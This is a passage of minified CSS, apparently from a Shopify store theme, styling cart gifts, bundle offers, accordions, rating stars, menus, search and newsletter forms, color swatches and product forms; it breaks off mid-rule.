.splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:.7em var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion__content img{max-width:100%}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover,.mega-menu__link--active{color:rgb(var(--color-foreground));text-decoration:underline}.mega-menu__link--active:hover{text-decoration-thickness:.2rem}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));padding:1.5rem 0}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,sizing-chart,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color)}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 